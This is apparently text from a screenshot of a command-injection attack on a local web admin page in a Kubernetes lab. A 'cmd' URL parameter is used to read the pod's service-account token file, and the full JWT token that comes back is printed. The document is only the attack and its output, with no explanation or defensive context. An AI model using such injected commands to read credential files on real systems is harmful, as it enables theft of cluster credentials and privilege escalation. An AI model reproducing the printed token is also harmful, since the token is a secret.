 localhost:5001/?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token
Hello, Admin. What command should I run?
cat /var/run/secrets/kubernetes.io/serviceaccount/token
eyJhbGciOiJSUzI1NiIsImtpZCI6InpfR3c3bnNldWltRjh0dnVEWWJSTWJMckRQN1BrTGhMS0hIMmtVS
HlMMDgifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWw
iXSwiZXhwIjoxNjkzNDM1NjY5LCJpYXQiOjE2NjE4OTk2NjksImlzcyI6Imh0dHBzOi8va3ViZXJuZXRl
cy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZ
WZhdWx0IiwicG9kIjp7Im5hbWUiOiJ3ZWJhZG1pbi02OWRkNjVjN2Y5LTg2cDU4IiwidWlkIjoiZTcyND
ZjOTAtNmU4Ny00ZWVhLWFkMTYtNTNmYzIxY2RhMmNmIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJ
3ZWJhZG1pbiIsInVpZCI6ImQwYzFkMTU5LTlhODctNGFjMS05YzFjLWVhOTk3NTM3MGRlMyJ9LCJ3YXJu
YWZ0ZXIiOjE2NjE5MDMyNzZ9LCJuYmYiOjE2NjE4OTk2NjksInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb
3VudDpkZWZhdWx0OndlYmFkbWluIn0.CmxZmtHbUGVG5-
VHc74jF227jNDh4GMx4osLNhkkHqT10VRqqNoX2fQu5wRZJYCOftzGDK01_SoqIONyeOWhZapLiwQHjf_
gRKAEpj4I_pIKgjTOxkdxdWjg2RoN97V6Olu0nfuMc5DcnxP7Zos87Mo4Z7hRKcYwyVeqdILVqlyzgexp
QemvEHe-5Ml7PJXaFDp8JXZ_eLE5m2Gck425jfdeqdGiDnn8e4RfNBQvdxChUr0-
TQ5MN7oM8WoRJOqIVxZqOtdMt7HAsBG0ej1x7J7WN8LWU3e2Cp8w94TIbR_0LAQPcNd9tHipghDXrpFyV
B8Revr4mbppLdsQAJRIWA